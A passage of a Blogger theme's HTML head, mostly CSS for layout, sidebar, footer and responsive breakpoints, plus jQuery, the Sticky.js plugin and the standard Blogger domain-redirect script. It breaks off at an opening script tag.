.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#3300ff}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#3300ff}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#3300ff;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#3300ff}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#3300ff}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#3300ff}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#3300ff}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#3300ff}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#3300ff}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#3300ff}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#3300ff}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#3300ff}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#3300ff;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0C3z-aK0kSJZa6g4O217loR2A0Mw8qKajGduDMClXPgzBK3aBhmHr0Hn1LPfQirk78SCLCUAfsgtBc3SE-1kDN1YL8vSwWftpDKnVuGgUthUaGZAiGD6tB0RTia7uf71Rwyv4VjZC9Aeo/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEatlUYWLNxdilY_XXqVNI7CDarvekS3ZU1xdToCswaRVlSH1DILKO-PVk9YYaK1YWSSDIljdnlKaUe2j9p06MD6LRKuot-Yp-_3Y99Vh-V9tmxx4pPWPl8rN0tOgAjb8OPSmI_4c4x4Yx/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijKQv8hy47oNUbpRviE4aSohU_FJo6U1Gnqx0IRvZMs8zjGwnr6IDjs-yXnXfMMz6RAr72DRSC50HKP7_UicaqWqn8xA2unJLl7FepO0ORJsP1sM61tPQ-ziAXxydCGxMX1IR_PL_nMkOV/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<script type='text/javascript'>
var blog = document.location.href.toLowerCase();
if (!blog.match(/\.blogspot\.com/)) {
blog = blog.replace(/\.blogspot\..*?\//, ".blogspot.com/ncr/");
window.location.replace(blog);
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2701206085785227823&amp;zx=35c7bdd2-236a-43d2-8db1-b9d961385559' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2701206085785227823&amp;zx=35c7bdd2-236a-43d2-8db1-b9d961385559' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1428949788986803 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'>
<div class='widget HTML' data-version='1' id='HTML106'>

         <script type='text/javascript'>
//<![CDATA[
